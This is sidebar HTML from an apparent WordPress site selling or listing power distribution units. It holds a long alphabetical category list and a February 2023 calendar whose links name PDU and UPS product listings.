	<li class="cat-item cat-item-1228"><a href="https://forcedistributionarea.com/category/sbp3000rmi/" >sbp3000rmi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://forcedistributionarea.com/category/sbp6krmi2u/" >sbp6krmi2u</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://forcedistributionarea.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://forcedistributionarea.com/category/schaudt/" >schaudt</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forcedistributionarea.com/category/schleifenbauer/" >schleifenbauer</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://forcedistributionarea.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://forcedistributionarea.com/category/schuko/" >schuko</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://forcedistributionarea.com/category/schweitzer/" >schweitzer</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://forcedistributionarea.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://forcedistributionarea.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://forcedistributionarea.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://forcedistributionarea.com/category/secureups/" >secureups</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://forcedistributionarea.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://forcedistributionarea.com/category/sel-351s/" >sel-351s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://forcedistributionarea.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://forcedistributionarea.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://forcedistributionarea.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://forcedistributionarea.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://forcedistributionarea.com/category/sensis/" >sensis</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forcedistributionarea.com/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://forcedistributionarea.com/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://forcedistributionarea.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://forcedistributionarea.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://forcedistributionarea.com/category/sert/" >sert</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://forcedistributionarea.com/category/serv/" >serv</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://forcedistributionarea.com/category/server/" >server</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://forcedistributionarea.com/category/servertech/" >servertech</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forcedistributionarea.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://forcedistributionarea.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://forcedistributionarea.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://forcedistributionarea.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://forcedistributionarea.com/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://forcedistributionarea.com/category/shneider/" >shneider</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://forcedistributionarea.com/category/shortman/" >shortman</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://forcedistributionarea.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://forcedistributionarea.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://forcedistributionarea.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://forcedistributionarea.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://forcedistributionarea.com/category/sicherung/" >sicherung</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://forcedistributionarea.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://forcedistributionarea.com/category/silvermann/" >silvermann</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://forcedistributionarea.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://forcedistributionarea.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://forcedistributionarea.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://forcedistributionarea.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://forcedistributionarea.com/category/smart-ups/" >smart-ups</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://forcedistributionarea.com/category/smarter/" >smarter</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://forcedistributionarea.com/category/smartzone/" >smartzone</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://forcedistributionarea.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://forcedistributionarea.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://forcedistributionarea.com/category/socomec/" >socomec</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://forcedistributionarea.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://forcedistributionarea.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://forcedistributionarea.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://forcedistributionarea.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://forcedistributionarea.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://forcedistributionarea.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://forcedistributionarea.com/category/spiderbox/" >spiderbox</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://forcedistributionarea.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://forcedistributionarea.com/category/spotify/" >spotify</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://forcedistributionarea.com/category/srt2200rmxli-nc/" >srt2200rmxli-nc</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://forcedistributionarea.com/category/srt5krmtf/" >srt5krmtf</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://forcedistributionarea.com/category/ss-2058b-n3v-or/" >ss-2058b-n3v-or</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://forcedistributionarea.com/category/st-c5pwr-rck12/" >st-c5pwr-rck12</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://forcedistributionarea.com/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://forcedistributionarea.com/category/startech/" >startech</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://forcedistributionarea.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://forcedistributionarea.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://forcedistributionarea.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://forcedistributionarea.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://forcedistributionarea.com/category/steyregg/" >steyregg</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://forcedistributionarea.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://forcedistributionarea.com/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://forcedistributionarea.com/category/storevirtual/" >storevirtual</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://forcedistributionarea.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://forcedistributionarea.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://forcedistributionarea.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://forcedistributionarea.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://forcedistributionarea.com/category/stv-4102k/" >stv-4102k</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://forcedistributionarea.com/category/su043/" >su043</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://forcedistributionarea.com/category/su044/" >su044</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://forcedistributionarea.com/category/su044-1/" >su044-1</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://forcedistributionarea.com/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://forcedistributionarea.com/category/substations/" >substations</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://forcedistributionarea.com/category/suo42/" >suo42</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://forcedistributionarea.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://forcedistributionarea.com/category/supermicro/" >supermicro</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://forcedistributionarea.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://forcedistributionarea.com/category/surge-x/" >surge-x</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://forcedistributionarea.com/category/surgex/" >surgex</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://forcedistributionarea.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://forcedistributionarea.com/category/sustainable/" >sustainable</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://forcedistributionarea.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://forcedistributionarea.com/category/swh-1023j-08n1/" >swh-1023j-08n1</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://forcedistributionarea.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://forcedistributionarea.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://forcedistributionarea.com/category/symmetricom/" >symmetricom</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://forcedistributionarea.com/category/synaccess/" >synaccess</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://forcedistributionarea.com/category/sypd8/" >sypd8</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://forcedistributionarea.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://forcedistributionarea.com/category/syvecs/" >syvecs</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://forcedistributionarea.com/category/t3ster/" >t3ster</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://forcedistributionarea.com/category/taa-compliant/" >taa-compliant</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://forcedistributionarea.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://forcedistributionarea.com/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://forcedistributionarea.com/category/tapas/" >tapas</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://forcedistributionarea.com/category/tau-tron/" >tau-tron</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://forcedistributionarea.com/category/td1mdcdu12b0/" >td1mdcdu12b0</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://forcedistributionarea.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://forcedistributionarea.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://forcedistributionarea.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://forcedistributionarea.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://forcedistributionarea.com/category/telect/" >telect</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://forcedistributionarea.com/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://forcedistributionarea.com/category/tesira/" >tesira</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://forcedistributionarea.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://forcedistributionarea.com/category/theories/" >theories</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://forcedistributionarea.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://forcedistributionarea.com/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://forcedistributionarea.com/category/thorn/" >thorn</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://forcedistributionarea.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://forcedistributionarea.com/category/tiedex/" >tiedex</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://forcedistributionarea.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://forcedistributionarea.com/category/tipe/" >tipe</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://forcedistributionarea.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://forcedistributionarea.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://forcedistributionarea.com/category/tn51pdu01/" >tn51pdu01</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://forcedistributionarea.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://forcedistributionarea.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://forcedistributionarea.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://forcedistributionarea.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://forcedistributionarea.com/category/track1/" >track1</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://forcedistributionarea.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://forcedistributionarea.com/category/transcension/" >transcension</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://forcedistributionarea.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://forcedistributionarea.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://forcedistributionarea.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://forcedistributionarea.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://forcedistributionarea.com/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://forcedistributionarea.com/category/trimm/" >trimm</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://forcedistributionarea.com/category/trip-lite/" >trip-lite</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://forcedistributionarea.com/category/tripp/" >tripp</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://forcedistributionarea.com/category/tripp-lite/" >tripp-lite</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://forcedistributionarea.com/category/tripplite/" >tripplite</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://forcedistributionarea.com/category/true1/" >true1</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://forcedistributionarea.com/category/trufit/" >trufit</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://forcedistributionarea.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://forcedistributionarea.com/category/tusimple/" >tusimple</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://forcedistributionarea.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://forcedistributionarea.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://forcedistributionarea.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://forcedistributionarea.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://forcedistributionarea.com/category/u0026r/" >u0026r</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://forcedistributionarea.com/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://forcedistributionarea.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://forcedistributionarea.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forcedistributionarea.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://forcedistributionarea.com/category/underfloor/" >underfloor</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://forcedistributionarea.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://forcedistributionarea.com/category/unidad/" >unidad</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://forcedistributionarea.com/category/unifi/" >unifi</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://forcedistributionarea.com/category/unipower/" >unipower</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://forcedistributionarea.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://forcedistributionarea.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://forcedistributionarea.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://forcedistributionarea.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://forcedistributionarea.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://forcedistributionarea.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://forcedistributionarea.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://forcedistributionarea.com/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://forcedistributionarea.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://forcedistributionarea.com/category/upgradeable/" >upgradeable</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://forcedistributionarea.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://forcedistributionarea.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://forcedistributionarea.com/category/used-apc/" >used-apc</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://forcedistributionarea.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://forcedistributionarea.com/category/valere/" >valere</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://forcedistributionarea.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://forcedistributionarea.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://forcedistributionarea.com/category/vavilov/" >vavilov</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://forcedistributionarea.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://forcedistributionarea.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://forcedistributionarea.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://forcedistributionarea.com/category/vertically/" >vertically</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://forcedistributionarea.com/category/vertiv/" >vertiv</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://forcedistributionarea.com/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://forcedistributionarea.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://forcedistributionarea.com/category/visio/" >visio</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://forcedistributionarea.com/category/vmr-hd4d16/" >vmr-hd4d16</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://forcedistributionarea.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://forcedistributionarea.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://forcedistributionarea.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://forcedistributionarea.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://forcedistributionarea.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://forcedistributionarea.com/category/vp43903/" >vp43903</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://forcedistributionarea.com/category/waber/" >waber</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://forcedistributionarea.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://forcedistributionarea.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://forcedistributionarea.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://forcedistributionarea.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://forcedistributionarea.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://forcedistributionarea.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://forcedistributionarea.com/category/wattbox/" >wattbox</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://forcedistributionarea.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://forcedistributionarea.com/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://forcedistributionarea.com/category/westell/" >westell</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://forcedistributionarea.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://forcedistributionarea.com/category/wilmore/" >wilmore</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://forcedistributionarea.com/category/winautomation/" >winautomation</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://forcedistributionarea.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://forcedistributionarea.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://forcedistributionarea.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forcedistributionarea.com/category/wolo/" >wolo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://forcedistributionarea.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://forcedistributionarea.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://forcedistributionarea.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://forcedistributionarea.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://forcedistributionarea.com/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://forcedistributionarea.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://forcedistributionarea.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://forcedistributionarea.com/category/wrightline/" >wrightline</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://forcedistributionarea.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://forcedistributionarea.com/category/xpcc/" >xpcc</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://forcedistributionarea.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://forcedistributionarea.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://forcedistributionarea.com/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://forcedistributionarea.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://forcedistributionarea.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://forcedistributionarea.com/category/zerou/" >zerou</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://forcedistributionarea.com/category/zippy/" >zippy</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://forcedistributionarea.com/category/zituo/" >zituo</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forcedistributionarea.com/category/zonit/" >zonit</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forcedistributionarea.com/2023/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://forcedistributionarea.com/2023/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://forcedistributionarea.com/2023/02/01/" title="APC PDU 2G Power Distribution Unit 0U Outlets 7 C13 &amp; 1 C19 AP8958, APC AP7953, SCHNEIDER ELECTRIC, Switched Rack Vertical PDU ZeroU 230V 32A">1</a></td><td><a href="https://forcedistributionarea.com/2023/02/02/" title="EMIB34 Eaton ePDU G3 Metered Input Power distribution unit (rack-mountable), OLSON 12 Way 19? 1U Horizontal Rack Mount Rear Facing #1">2</a></td><td><a href="https://forcedistributionarea.com/2023/02/03/" title="Dataprobe iBootbar iBB-c20 8-port web enabled power switch, Surgex SX-DS-1611i 11port PDU Power Distribution">3</a></td><td><a href="https://forcedistributionarea.com/2023/02/04/" title="6u 600mm 19 Black Wall Mounted Data Cabinet + 6 way Power Distribution Unit">4</a></td><td><a href="https://forcedistributionarea.com/2023/02/05/" title="Brand NEW PDU400-F-2 SERVER TECHNOLOGY SENTRY PDU-400 48 VOLT POWER DISTRIBUTION, APC AP7552 Basic Rack-Mountable Power Distribution PDU 12 month RTB warranty">5</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2023/02/06/" title="APC AP7901B Rack PDU/Switched/1U/20A/120V Switched Rack Power Distribution A, Eaton EMIB34 N2 ePDU G3 Metered Input Power distribution unit rack-mount">6</a></td><td><a href="https://forcedistributionarea.com/2023/02/07/" title="Brand New APC AP9559 Rack Power Distribution Unit, HP 572204-001 48A Power Distribution Unit (6 x C19 Outlets) 500499-001">7</a></td><td><a href="https://forcedistributionarea.com/2023/02/08/" title="Network Switch PDUex SL8-16A 8 Port 16A PDU">8</a></td><td><a href="https://forcedistributionarea.com/2023/02/09/" title="Tripp Lite Power Distribution Unit 38 Outlets Rack Mountable 0U PDUMV20HV, APC Basic Rack PDU AP6120A power distribution unit">9</a></td><td><a href="https://forcedistributionarea.com/2023/02/10/" title="APC PDU Power Distribution Unit 0U Outlets 20 C13 &amp; 1 C19 AP7553, OLSON 12 Way 19? 1U Horizontal Rack Mount Rear Facing #2">10</a></td><td><a href="https://forcedistributionarea.com/2023/02/11/" title="Eaton EMIB34 N2 ePDU G3 Metered Input Power distribution unit rack-mount, APC AP8853 Power Distribution Unit 32A 230V 36x C13 6x C19 AP8853 Enterpris">11</a></td><td><a href="https://forcedistributionarea.com/2023/02/12/" title="APC HORIZONTAL RACK-MOUNT POWER DISTRIBUTION UNIT AP9559 Enterprise Computi, SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED">12</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2023/02/13/" title="Eaton EPDU MI 0U C13x20C19x4 EMIB22 Enterprise Computing PDU Power Distr, APC AP8953 2G Switched ZeroU 21 x C13 &amp; 3 x C19 32A 230V 3m Power Rack PDU">13</a></td><td><a href="https://forcedistributionarea.com/2023/02/14/" title="HP Power Monitoring PDU S132 AF915A 395326-002 BRAND NEW, Eaton 9SX 1000i 1KVA 1000VA 900W Desktop Tower UPS 240V 9103-53896">14</a></td><td><a href="https://forcedistributionarea.com/2023/02/15/" title="Austin Hughes Infrapower PDU, 16 Socket Mixed. New, IEC C13 16 Gang Power Distribution Unit, 3m Cable Filtered, 13A, 230 V, Fused">15</a></td><td><a href="https://forcedistributionarea.com/2023/02/16/" title="Apc Ap8981 Pdu">16</a></td><td><a href="https://forcedistributionarea.com/2023/02/17/" title="OLSON 12 Way 19? 1U Horizontal Rack Mount Rear Facing #2, APC Basic Rack-Mount PDU power distribution strip">17</a></td><td><a href="https://forcedistributionarea.com/2023/02/18/" title="APC Rack PDU, Metered, 1U, 16A, 208/230V, (8) C13 AP7821B, Sentry Smart Rack PDU, Server Technology CS-12HDEJ454A3 12xC19 sockets, Rackears">18</a></td><td><a href="https://forcedistributionarea.com/2023/02/19/" title="Surgex SX-DS-1611i 11port PDU Power Distribution, Raritan Intelligent Rack Transfer Switch PX3TS-1876CR, 8xC13 12A, 1xC19 16A">19</a></td>
	</tr>
	<tr>
